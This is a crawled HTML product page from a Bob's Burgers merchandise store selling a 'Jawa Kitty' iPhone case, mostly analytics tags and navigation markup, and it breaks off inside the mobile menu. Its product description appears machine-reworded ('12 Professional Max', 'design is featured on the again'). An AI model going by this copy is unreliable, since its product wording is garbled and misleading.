

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902/
body_size: 30525
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bobsburgers.shop/uploads/Bob&#039;s Burgers Shop logo-1737448332.png">
    <meta name="csrf-token" content="">
    <title>Bob&#039;s Burgers Cases - Bob&#039;s Burgers Jawa Kitty iPhone Soft Case | Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop</title>

            
        <meta property="og:title" content="Bob&#039;s Burgers Cases - Bob&#039;s Burgers Jawa Kitty iPhone Soft Case | Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop" />
    
    <meta property="og:description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Appropriate with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are suitable with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/635/icriphone_13_softbackax600-pad600x600f8f8f8-2.jpg" /> 
    <meta property="og:url" content="https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902" />
    <link rel="canonical" href="https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Bob's Burgers Cases - Bob's Burgers Jawa Kitty iPhone Soft Case",
    "description": "\nSturdy versatile case that grips across the edges of your cellphone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\nAppropriate with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are suitable with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902",
    "image": "https://lunar-merch.b-cdn.net/bobsburgers.shop/media/635/icriphone_13_softbackax600-pad600x600f8f8f8-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-jawa-kitty-iphone-soft-case-rb0902",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Bob's Burgers Store - Official Bob's Burgers Merchandise Shop"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BOBSBSKU-53321",
    "category": "Bob's Burgers iPhone Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bobsburgers.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bobsburgers.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bobsburgers.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcuxxpwpk8");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-03XJ7ZEPLF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-03XJ7ZEPLF');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>

    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bobsburgers.shop" class="relative block">
                    <span class="sr-only">Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bobsburgers.shop/uploads/Bob&#039;s Burgers Shop logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bobsburgers.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bobsburgers.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-accessories" class="block text-sm font-medium">Bob&#039;s Burgers Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-backpacks" class="font-light rounded text-sm">Bob&#039;s Burgers Backpacks</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-face-masks" class="font-light rounded text-sm">Bob&#039;s Burgers Face Masks</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-keychains" class="font-light rounded text-sm">Bob&#039;s Burgers Keychains</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-mugs" class="font-light rounded text-sm">Bob&#039;s Burgers Mugs</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-pins" class="font-light rounded text-sm">Bob&#039;s Burgers Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-cases" class="block text-sm font-medium">Bob&#039;s Burgers Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-airpod-cases" class="font-light rounded text-sm">Bob&#039;s Burgers Airpod Cases</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases" class="font-light rounded text-sm">Bob&#039;s Burgers iPhone Cases</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-samsung-cases" class="font-light rounded text-sm">Bob&#039;s Burgers Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-characters" class="block text-sm font-medium">Bob&#039;s Burgers Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bob-belcher-merch" class="font-light rounded text-sm">Bob Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/gene-belcher-merch" class="font-light rounded text-sm">Gene Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/louise-belcher-merch" class="font-light rounded text-sm">Louise Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/tina-belcher-merch" class="font-light rounded text-sm">Tina Belcher Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-cloth" class="block text-sm font-medium">Bob&#039;s Burgers Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-hoodies" class="font-light rounded text-sm">Bob&#039;s Burgers Hoodies</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-sweatshirts" class="font-light rounded text-sm">Bob&#039;s Burgers Sweatshirts</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-t-shirts" class="font-light rounded text-sm">Bob&#039;s Burgers T-Shirts</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-ugly-christmas-sweater" class="font-light rounded text-sm">Bob’s Burgers Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-decoration" class="block text-sm font-medium">Bob&#039;s Burgers Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-blanket" class="font-light rounded text-sm">Bob&#039;s Burgers Blanket</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-pillows" class="font-light rounded text-sm">Bob&#039;s Burgers Pillows</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-posters" class="font-light rounded text-sm">Bob&#039;s Burgers Posters</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-puzzles" class="font-light rounded text-sm">Bob&#039;s Burgers Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-workout-gear" class="block text-sm font-medium">Bob&#039;s Burgers Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-leggings" class="font-light rounded text-sm">Bob&#039;s Burgers Leggings</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-tank-tops" class="font-light rounded text-sm">Bob&#039;s Burgers Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-accessories" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-backpacks" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-face-masks" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-keychains" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-mugs" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-pins" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-airpod-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-samsung-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-characters" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bob-belcher-merch" class="flex justify-between items-center hover:underline grow">Bob Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/gene-belcher-merch" class="flex justify-between items-center hover:underline grow">Gene Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/louise-belcher-merch" class="flex justify-between items-center hover:underline grow">Louise Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/tina-belcher-merch" class="flex justify-between items-center hover:underline grow">Tina Belcher Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-cloth" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-hoodies" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-sweatshirts" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-t-shirts" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Bob’s Burgers Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-decoration" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
